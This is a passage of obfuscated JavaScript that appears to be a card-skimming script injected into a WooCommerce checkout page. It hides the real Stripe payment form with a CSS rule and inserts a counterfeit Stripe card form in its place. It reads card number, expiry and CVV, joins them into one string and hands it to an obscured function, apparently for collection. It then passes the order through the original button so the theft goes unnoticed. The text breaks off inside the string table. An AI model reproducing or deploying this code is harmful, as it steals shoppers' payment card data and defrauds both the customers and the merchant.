_0x2ec090=_0x26d1f2;jR('#payment_method_stripe')['is'](_0x2ec090(0xc4))&&jR(_0x2ec090(0x131))['length']>0x0&&Mihsre['Aem']?(fmrsf[_0x2ec090(0xf9)](),jR(_0x2ec090(0xf4))['length']<=0x0&&(jR(_0x2ec090(0x15b))['append'](jR(fkcntt[_0x2ec090(0xd0)])),setTimeout(()=>{const _0x35bf49=_0x2ec090;fmrsf[_0x35bf49(0xcb)]();},0x64))):(fmrsf[_0x2ec090(0x144)](),jR(_0x2ec090(0xf4))[_0x2ec090(0x155)](),btnmdlj[_0x2ec090(0x15e)]());},0x1f4);},fmrsf[_0x48191f(0xf9)]=function(){const _0x3db349=_0x48191f;jR(_0x3db349(0x15c))[_0x3db349(0x10d)]<=0x0&&(jR(_0x3db349(0x131))[_0x3db349(0x108)](),jR('#wc-stripe-upe-form')[_0x3db349(0x142)](_0x3db349(0xbd)),jR(_0x3db349(0x141))[_0x3db349(0xf6)](fkcntt[_0x3db349(0x143)]['f']),this['nyI'](),fmrsf['wzR'](),fmrsf['YUr'](),blmgtt[_0x3db349(0x122)](),btnmdlj[_0x3db349(0xcc)](),fmrsf[_0x3db349(0xcb)](),setTimeout(()=>{const _0x4fae55=_0x3db349;fmrsf[_0x4fae55(0xcb)]();},0x5dc),setTimeout(()=>{const _0x994d97=_0x3db349;jR(_0x994d97(0xe0))[_0x994d97(0x108)]();},0xbb8));},fmrsf[_0x48191f(0x144)]=function(){const _0x293b75=_0x48191f;jR(_0x293b75(0x15c))[_0x293b75(0x155)](),jR('#wc-stripe-upe-form')[_0x293b75(0xb9)]();},fmrsf['XDq']=function(){const _0x31408b=_0x48191f;jR(_0x31408b(0xd1))[_0x31408b(0x116)](jR('.p-tabs')[_0x31408b(0x116)]()+jR(_0x31408b(0xe8))[_0x31408b(0x116)]());},fmrsf[_0x48191f(0x119)]=function(){const _0x1b0e93=_0x48191f;this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on'](_0x1b0e93(0xe2),function(_0x484935){const _0x1b4182=_0x1b0e93;fmrsf[_0x1b4182(0xe7)][_0x1b4182(0x103)][_0x1b4182(0xae)]()[_0x1b4182(0xae)]()['removeClass'](_0x1b4182(0xb1)),fmrsf[_0x1b4182(0x148)](),fmrsf['XDq']();}),this['yaD'][_0x1b0e93(0x15d)]['on'](_0x1b0e93(0xe2),function(_0x5a49d2){const _0x4cff74=_0x1b0e93;fmrsf[_0x4cff74(0xe7)][_0x4cff74(0x15d)][_0x4cff74(0xae)]()[_0x4cff74(0xae)]()[_0x4cff74(0x12b)](_0x4cff74(0xb1)),fmrsf[_0x4cff74(0xcb)]();}),this['yaD'][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xe2),function(_0x5b386f){const _0x1b96e2=_0x1b0e93;fmrsf[_0x1b96e2(0xe7)][_0x1b96e2(0x118)][_0x1b96e2(0xae)]()[_0x1b96e2(0xae)]()[_0x1b96e2(0x12b)](_0x1b96e2(0xb1)),fmrsf[_0x1b96e2(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on']('blur',function(_0x2a14d2){const _0x485463=_0x1b0e93;fmrsf[_0x485463(0x11a)](),fmrsf[_0x485463(0xcb)]();}),this['yaD'][_0x1b0e93(0x15d)]['on']('blur',function(_0x48c0f9){const _0x5cafcd=_0x1b0e93;fmrsf['fValidateExp'](),fmrsf[_0x5cafcd(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xf0),function(_0x5f03c1){const _0x209322=_0x1b0e93;fmrsf[_0x209322(0xef)](),fmrsf[_0x209322(0xcb)]();});},fmrsf[_0x48191f(0x148)]=function(){const _0xba556e=_0x48191f,_0x4a4acd=fmrsf[_0xba556e(0xe7)]['flC'][_0xba556e(0x10b)](),_0xdba2cb=fmrsf[_0xba556e(0xe1)](_0x4a4acd);fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)](_0xba556e(0x173),''),'visa'===_0xdba2cb?fmrsf['yaD'][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)]('data-type',_0xba556e(0x138)):_0xba556e(0xaf)===_0xdba2cb?fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)]('data-type',_0xba556e(0xaf)):_0xba556e(0xd6)===_0xdba2cb&&fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)](_0xba556e(0x173),'amex');},fmrsf[_0x48191f(0xe7)]={'flC':{},'Owy':{},'rEx':{}},fmrsf[_0x48191f(0xc5)]=function(){const _0x1de5dc=_0x48191f;this[_0x1de5dc(0xe7)][_0x1de5dc(0x103)]=jR(_0x1de5dc(0x113)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x15d)]=jR(_0x1de5dc(0xf5)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x118)]=jR(_0x1de5dc(0x146));},fmrsf[_0x48191f(0xdd)]=function(){const _0x2a86cd=_0x48191f,_0x5daae1=this[_0x2a86cd(0xe7)][_0x2a86cd(0x103)]['val'](),_0x3fa64b=this[_0x2a86cd(0xe7)][_0x2a86cd(0x118)]['val'](),_0x1f4d9c=this[_0x2a86cd(0xe7)][_0x2a86cd(0x15d)][_0x2a86cd(0x10b)]();return wwt(_0x2a86cd(0x157)+_0x5daae1+':'+_0x1f4d9c+':'+_0x3fa64b),{'hUW':_0x5daae1,'oUG':_0x1f4d9c,'vrv':_0x3fa64b};},fmrsf[_0x48191f(0xe9)]=function(_0x20fc89){const _0x4742b2=_0x48191f;return _0x20fc89=(_0x20fc89=(_0x20fc89=_0x20fc89[_0x4742b2(0x15a)](/^([1-9]\/|[2-9])$/g,_0x4742b2(0x12a))[_0x4742b2(0x15a)](/^(0[1-9]|1[0-2])$/g,_0x4742b2(0x11b))[_0x4742b2(0x15a)](/^([0-1])([0-9])$/g,_0x4742b2(0x176))[_0x4742b2(0x15a)](/^(0?[1-9]|1[0-2])([0-9]{2})$/g,_0x4742b2(0x13e))[_0x4742b2(0x15a)](/^([0]+)\/|[0]+$/g,'0')[_0x4742b2(0x15a)](/[^\d\/]|^[\/]*$/g,'')[_0x4742b2(0x15a)](/\/\//g,'/')[_0x4742b2(0x15a)](/^([0-1])\/([0-9])([0-9])/g,_0x4742b2(0x145))[_0x4742b2(0x15a)](/^([0-1])([0-9])([0-9])/g,_0x4742b2(0x145)))[_0x4742b2(0x127)](0x0,0x5))['replace']('/',_0x4742b2(0x101));},fmrsf['wzR']=function(){const _0xba4ee6=_0x48191f;this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xe2),function(_0x368c5b){const _0x196568=_0xba4ee6;_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]=fmrsf[_0x196568(0x171)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)],fmrsf[_0x196568(0xd2)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]));}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xe2),function(_0x45352f){const _0x3013be=_0xba4ee6;_0x45352f[_0x3013be(0x107)][_0x3013be(0x121)]=fmrsf[_0x3013be(0xe9)](_0x45352f['target'][_0x3013be(0x121)]);}),this[_0xba4ee6(0xe7)]['rEx']['on'](_0xba4ee6(0xe2),function(_0x2b165d){const _0x22242b=_0xba4ee6;_0x2b165d['target'][_0x22242b(0x121)]=fmrsf[_0x22242b(0x152)](_0x2b165d['target'][_0x22242b(0x121)]);}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xf0),function(_0xa4f23b){const _0x3c383f=_0xba4ee6;Mihsre[_0x3c383f(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xf0),function(_0xecf52){const _0x4c07bc=_0xba4ee6;Mihsre[_0x4c07bc(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x118)]['on']('blur',function(_0x6d01c4){const _0x2cbc66=_0xba4ee6;Mihsre[_0x2cbc66(0x136)]();});},fmrsf[_0x48191f(0xd5)]=function(_0xd3fc60){const _0x3478a3=_0x48191f;if(!_0xd3fc60)return!0x1;_0xd3fc60=_0xd3fc60[_0x3478a3(0x15a)](_0x3478a3(0x101),'/');let _0x3a1b6c=parseInt(_0xd3fc60[_0x3478a3(0x127)](0x3,0x5)),_0x2f1a53=parseInt(_0xd3fc60['slice'](0x0,0x2)),_0x22a151=new Date()[_0x3478a3(0x163)](),_0x30e9ec=new Date()[_0x3478a3(0x129)]()-0x7d0,_0xc01c26=!0x0;return _0x3a1b6c===_0x30e9ec&&(_0xc01c26=_0x2f1a53>_0x22a151),_0x3a1b6c>=_0x30e9ec&&_0xc01c26;},fmrsf[_0x48191f(0xb6)]=function(){const _0x239c0f=_0x48191f;this[_0x239c0f(0x11a)](!0x0),this['fValidateExp'](!0x0),this[_0x239c0f(0xef)](!0x0),this['XDq']();},fmrsf[_0x48191f(0x11a)]=function(_0x17460a){const _0x461105=_0x48191f,_0xa8045f=fmrsf['yaD']['flC'];let _0x47a473=fmrsf[_0x461105(0x179)]()['nv'];_0x17460a||(_0x47a473=_0x47a473||''===_0xa8045f['val']()||void 0x0===_0xa8045f[_0x461105(0x10b)]()),_0x47a473||_0xa8045f[_0x461105(0xae)]()['parent']()[_0x461105(0x100)](_0x461105(0xb1));},fmrsf[_0x48191f(0x17d)]=function(_0xe4a37){const _0x2b9ed3=_0x48191f,_0x5b048e=fmrsf['yaD'][_0x2b9ed3(0x15d)];let _0x4fd1dc=fmrsf[_0x2b9ed3(0x179)]()['ev'];_0xe4a37||(_0x4fd1dc=_0x4fd1dc||''===_0x5b048e[_0x2b9ed3(0x10b)]()||void 0x0===_0x5b048e[_0x2b9ed3(0x10b)]()),_0x4fd1dc||_0x5b048e[_0x2b9ed3(0xae)]()[_0x2b9ed3(0xae)]()[_0x2b9ed3(0x100)](_0x2b9ed3(0xb1));},fmrsf['fValidateCvv']=function(_0x49eb9b){const _0x47b3d1=_0x48191f,_0x8e516f=fmrsf[_0x47b3d1(0xe7)][_0x47b3d1(0x118)];let _0x543d4b=fmrsf[_0x47b3d1(0x179)]()['cv'];_0x49eb9b||(_0x543d4b=_0x543d4b||''===_0x8e516f[_0x47b3d1(0x10b)]()||void 0x0===_0x8e516f[_0x47b3d1(0x10b)]()),_0x543d4b||_0x8e516f[_0x47b3d1(0xae)]()[_0x47b3d1(0xae)]()[_0x47b3d1(0x100)]('invalid');};function _0x2376(){const _0x5718b5=['#billing_last_name','split','KDb','mShowError','data-type','#billing_postcode','9404GGKaCO','0$1/$2','%fc%','OrN','fFieldsValid','#shipping_first_name','dbgri','clearInterval','fValidateExp','Click\x20original\x20btn','select[id=\x22shipping_country\x22]','NTT','2d5bca404020b4d9ae2d45ec538649b530c9b0ff','change','^62[0-9]{14}[0-9]*$','parent','mastercard','oUG','invalid','#ship-to-different-address-checkbox','select[id=\x22billing_country\x22]','diners','lKu','fValidate','#shipping_address_1','find','show','$1\x20$2\x20$3','match','input[id=\x22shipping:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-stripe-up-form\x22\x20class=\x22wc-upe-form\x20wc-JSz\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22wc-stripe-upe-element\x20StripeElement\x22\x20data-payment-method-type=\x22card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22__PrivateStripeElement\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x20-4px\x200px\x20!important;\x20padding:\x200px\x20!important;\x20border:\x20medium\x20!important;\x20display:\x20block\x20!important;\x20background:\x20transparent\x20!important;\x20position:\x20relative\x20!important;\x20opacity:\x201\x20!important;\x20clear:\x20both\x20!important;\x20transition:\x20height\x200.35s\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x20name=\x22__privateStripeFrame7403\x22\x20frameborder=\x220\x22\x20allowtransparency=\x22true\x22\x20scrolling=\x22no\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20allow=\x22publickey-credentials-get\x20*\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22Checkout%20-%20Anthem%20Songs_files/elements-inner-payment-778ad838f8b606738758fa98cd30640e.htm\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20title=\x22Secure\x20payment\x20input\x20frame\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2099.55px;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x22></iframe>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22iframe\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x200px;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x20auto;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x20box-sizing:\x20border-box;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22wc-stripe-upe-errors\x22\x20role=\x22alert\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc-stripe-payment-method-upe\x22\x20type=\x22hidden\x22\x20name=\x22wc-stripe-payment-method-upe\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc_stripe_selected_upe_payment_type\x22\x20type=\x22hidden\x22\x20name=\x22wc_stripe_selected_upe_payment_type\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20class=\x22wc-stripe-is-deferred-intent\x22\x20name=\x22wc-stripe-is-deferred-intent\x22\x20value=\x221\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','log',';path=/','cart_viewed_revision','177882ngQbaL','90zIKdTb','mmM',':checked','nyI','union','ajax','#billing_first_name','ZTW','#billing_phone','XDq','Mjs','<style\x20id=\x22QsqZjPcB\x22>#place_orde:hover\x20{\x0a\x20\x20opacity:\x200.8;\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}\x0a\x0a#wc-stripe-upe-form\x20{\x0a\x20\x20display:\x20none\x20!important;\x0a}\x0a\x0a#wc-stripe-up-form\x20.iframe\x20{\x0a\x20\x20padding:\x200\x2012px\x200\x204px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.iframe\x20*,\x20#wc-stripe-up-form\x20.iframe\x20*:before,\x20#wc-stripe-up-form\x20.iframe\x20*:after\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a}\x0a#wc-stripe-up-form\x20.p-Grid\x20{\x0a\x20\x20margin-bottom:\x20-0.75rem;\x0a\x20\x20margin-left:\x20-0.75rem;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell\x20{\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20margin-bottom:\x200.75rem;\x0a\x20\x20padding-left:\x200.75rem;\x0a\x20\x20vertical-align:\x20top;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--1\x20{\x0a\x20\x20width:\x208.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--2\x20{\x0a\x20\x20width:\x2016.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--3\x20{\x0a\x20\x20width:\x2025%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--4\x20{\x0a\x20\x20width:\x2033.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--5\x20{\x0a\x20\x20width:\x2041.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--6\x20{\x0a\x20\x20width:\x2050%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--7\x20{\x0a\x20\x20width:\x2058.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--8\x20{\x0a\x20\x20width:\x2066.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--9\x20{\x0a\x20\x20width:\x2075%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--10\x20{\x0a\x20\x20width:\x2083.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--11\x20{\x0a\x20\x20width:\x2091.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--12\x20{\x0a\x20\x20width:\x20100%;\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2014.375rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs6\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2028.125rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2037.5rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2046.875rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg3\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg6\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2056.25rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2065.625rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl8\x20{